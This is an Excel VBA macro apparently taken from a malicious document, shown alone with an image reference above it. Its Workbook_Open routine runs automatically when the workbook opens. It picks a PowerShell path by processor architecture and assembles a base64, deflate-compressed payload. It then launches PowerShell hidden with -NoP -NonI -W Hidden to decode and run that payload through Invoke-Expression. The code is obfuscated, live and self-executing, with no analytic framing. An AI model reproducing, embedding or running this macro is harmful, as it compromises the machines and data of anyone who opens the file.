 Sub Workbook_Open()
'VBA arch detect suggested by "T"
Dim Command As String
Dim str As String
Dim exec As String
Arch = Environ("PROCESSOR_ARCHITECTURE")
windir = Environ("windir")
If Arch = "AMD64" Then
Command = windir + "\syswow64\windowspowershell\v1.0\powershell.exe"
Else
Command = "powershell.exe"
End If
str = "nVRRc9pGEH7nV+xorjPSGMmyoa6NxjMhECduA3GNY6dlmM4hLejC6U"
str = str + "4+nQyY8N+7AhWT177otKu9/b7d/VbsGa7hndMY96W8zXJtrO"
str = str + "ss0CiUrfMgkdLxJpCXUyliKCy3dODK0ne4VfbOGngUxpZcdq"
str = str + "XUsVv7ZN5NEoNF0YRSKAvJciResTZm+1hKpdXDOn9z3xltMb"
str = str + "Ze9L+59Axyiw8pHckbl73dtdaIaWnxiJTl8WLP7BBMPmMP7A"
str = str + "/uO254hoR1uLzDohJuJJ8fR+7RbhMqw3nXsGa9YQl12Om+7/"
str = str + "U/3Hz8dPv7H58Hwy93f96PHr4+Pn37628+jROczVPxfSEzpf"
str = str + "NnU9jyZblav4Zn5632rxe/XV45wYPupdx0jeFr12vMShVX6B"
str = str + "C77MXbgEFbUh9cd0zsxpMJsJefb8APGCAvSoP+l+l3ajP4oz"
str = str + "LzAnrALxCuzsIQfHyGq3Nv+5bdwobNKvZOdBYErR8zTcXFqa"
str = str + "93KejbyTWwZOzO0fqGq0Rn4Gd8JTLKypLgM6q5Tb3JNqr5sV"
str = str + "l0lB1hA7nRMbUaNmNeEZ2wFcHR4wTYP9sIUCVEYUXsC1JDjQ"
str = str + "sbV+HyP+N+h+sFirTgetvtEcB8A8QYXCauw4gJ8KWFiza9nZ"
str = str + "x4G5YSko3YogJMCAEjgLpAuiJBEN8FxRVVQFoxkhGIGbjU88"
str = str + "Lz4NB1iiDY2nCuXr59dajM8RBtMELzImK80zSWAVd8jmbS6V"
str = str + "ReND00VswEbQI+cimSnZx6XMopyZIwN8yaErcRy8gYUsH14E"
str = str + "brwmIWVOmfcNqTApWNGiwLPpHw0BQBydd1ygKNT3jKOk1wBv"
str = str + "pVSMlP20FI/HWWE9hUUsWD0e0HuAjOIngS1MdlAcMHz/Eipg"
str = str + "h0HsH4/driTlB51YYs6OulkponfW6566TW5kXn9LRz2W63Tp"
str = str + "lywGswTZHEwa+2m/SA2RRNH2dCid1U2DP4Q9omcAiyde6Ar8"
str = str + "gqch4j7Dw39fwK8HNeFDY1ZYOtrpnudH7624RNltcaa4arVh"
str = str + "iGdLRDLxrXLbovlRUZBrScaHReD6MIBtwUKZc0iZ7O1y7Lmx"
str = str + "A2Ybzf4YnLVrQ7ZLTOXc9rwgGkKo2uHP9kCLHJVs3qCKsd06"
str = str + "X1VSlJKLsfiT+SiDmtGsaalHx50Q7DLQ08TjfbfwE="
exec = Command + " -NoP -NonI -W Hidden -Command ""Invoke-E"
exec = exec + "xpression $(New-Object IO.StreamReader ($(New-Ob"
exec = exec + "ject IO.Compression.DeflateStream ($(New-Object "
exec = exec + "IO.MemoryStream (,$([Convert]::FromBase64String("
exec = exec + "\"" " & str & " \"" )))), [IO.Compression.Compre"
exec = exec + "ssionMode]::Decompress)), [Text.Encoding]::ASCII"
exec = exec + ")).ReadToEnd();"""
Shell exec,vbHide
End Sub